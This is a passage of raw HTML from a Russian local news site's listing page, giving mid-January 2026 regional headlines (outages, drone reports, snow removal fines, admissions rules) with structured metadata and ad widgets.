href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be/" title="За плохую уборку снега управляющие компании ждут огромные штрафы" rel="bookmark">За плохую уборку снега управляющие компании ждут огромные штрафы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:56:28+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:56:28+03:00">14:56</time></div></header></article></div><div class="entry-row"><article id="post-208204" class="post-208204 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8\/","headline":"В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T14:44:18+00:00","datePublished":"2026-01-14T14:44:18+00:00","dateModified":"2026-01-14T14:44:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8/" title="В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве" rel="bookmark">В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:44:18+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:44:18+03:00">14:44</time></div></header></article></div><div class="entry-row"><article id="post-208198" class="post-208198 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80\/","headline":"Родные скорбят в связи со смертью Цупрева Антона Викторовича","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Dr3DGke3_b_bd2lKxgiLtmvVmWeHCwFgOo6GgdVXfiMGuW0P7-0q6bkLXhKF1E5SjKdjR39if4ZAk5tuwu-dPe.jpg","dateCreated":"2026-01-14T14:28:48+00:00","datePublished":"2026-01-14T14:28:48+00:00","dateModified":"2026-01-14T14:28:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80/" title="Родные скорбят в связи со смертью Цупрева Антона Викторовича" rel="bookmark">Родные скорбят в связи со смертью Цупрева Антона Викторовича</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:28:48+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:28:48+03:00">14:28</time></div></header></article></div><div class="entry-row"><article id="post-208195" class="post-208195 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba\/","headline":"Минобрнауки скорректировало порядок приема в вузы в 2026 году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2023-07-14_12-21-42.jpg","dateCreated":"2026-01-14T13:54:28+00:00","datePublished":"2026-01-14T13:54:28+00:00","dateModified":"2026-01-14T13:54:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba/" title="Минобрнауки скорректировало порядок приема в вузы в 2026 году" rel="bookmark">Минобрнауки скорректировало порядок приема в вузы в 2026 году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:54:28+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:54:28+03:00">13:54</time></div></header></article></div><div class="entry-row"><article id="post-208191" class="post-208191 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d0%b5%d0%bf%d0%bb%d0%be-%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d0%be%d0%b4%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d1%8b\/","headline":"Тепло- и электроподстанции атакованы в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T13:39:54+00:00","datePublished":"2026-01-14T13:39:54+00:00","dateModified":"2026-01-14T13:42:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d0%b5%d0%bf%d0%bb%d0%be-%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d0%be%d0%b4%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d0%b5%d0%bf%d0%bb%d0%be-%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d0%be%d0%b4%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d1%8b/" title="Тепло- и электроподстанции атакованы в Брянской области" rel="bookmark">Тепло- и электроподстанции атакованы в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:39:54+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:39:54+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208189" class="post-208189 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82\/","headline":"О формировании нового состава Общественного совета при МО МВД России «Новозыбковский»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T13:38:06+00:00","datePublished":"2026-01-14T13:38:06+00:00","dateModified":"2026-01-14T13:38:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82/" title="О формировании нового состава Общественного совета при МО МВД России «Новозыбковский»" rel="bookmark">О формировании нового состава Общественного совета при МО МВД России «Новозыбковский»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:38:06+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:38:06+03:00">13:38</time></div></header></article></div><div class="entry-row"><article id="post-208186" class="post-208186 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8%d1%81%d1%8c-%d0%b1\/","headline":"Четыре района Новозыбкова остались без электроснабжения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_13-01-23.jpg","dateCreated":"2026-01-14T13:02:22+00:00","datePublished":"2026-01-14T13:02:22+00:00","dateModified":"2026-01-14T13:02:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8%d1%81%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8%d1%81%d1%8c-%d0%b1/" title="Четыре района Новозыбкова остались без электроснабжения" rel="bookmark">Четыре района Новозыбкова остались без электроснабжения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:02:22+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:02:22+03:00">13:02</time></div></header></article></div><div class="entry-row"><article id="post-208183" class="post-208183 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2\/","headline":"В Новозыбковском округе на Крещение вновь откроют только одну купель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124.jpg","dateCreated":"2026-01-14T12:30:57+00:00","datePublished":"2026-01-14T12:30:57+00:00","dateModified":"2026-01-14T14:30:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/" title="В Новозыбковском округе на Крещение вновь откроют только одну купель" rel="bookmark">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T12:30:57+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T12:30:57+03:00">12:30</time></div></header></article></div><div class="entry-row"><article id="post-208179" class="post-208179 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc\/","headline":"Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/wLqB8BRFYa07V7moga57ho7aOK0Y-9Jp4pPXbiSEGBt-S6Wl80f-r4nsqfX1QsebgQ5G_-nuxgWs60L19cPE0GNl.jpg","dateCreated":"2026-01-14T12:03:25+00:00","datePublished":"2026-01-14T12:03:25+00:00","dateModified":"2026-01-14T12:03:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc/" title="Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове" rel="bookmark">Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T12:03:25+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T12:03:25+03:00">12:03</time></div></header></article></div><div class="entry-row"><article id="post-208176" class="post-208176 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89\/","headline":"У села под Новозыбковом измерили толщину льда","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_11-46-26.jpg","dateCreated":"2026-01-14T11:48:32+00:00","datePublished":"2026-01-14T11:48:32+00:00","dateModified":"2026-01-14T11:48:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89/" title="У села под Новозыбковом измерили толщину льда" rel="bookmark">У села под Новозыбковом измерили толщину льда</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T11:48:32+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T11:48:32+03:00">11:48</time></div></header></article></div><div class="entry-row"><article id="post-208174" class="post-208174 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12\/","headline":"Пять украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T11:46:12+00:00","datePublished":"2026-01-14T11:46:12+00:00","dateModified":"2026-01-14T11:46:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12/" title="Пять украинских дронов сбиты над Брянской областью" rel="bookmark">Пять украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T11:46:12+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T11:46:12+03:00">11:46</time></div></header></article></div><div class="entry-row"><article id="post-208170" class="post-208170 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T01:12:34+00:00","datePublished":"2026-01-14T01:12:34+00:00","dateModified":"2026-01-14T01:58:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T01:12:34+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T01:12:34+03:00">01:12</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
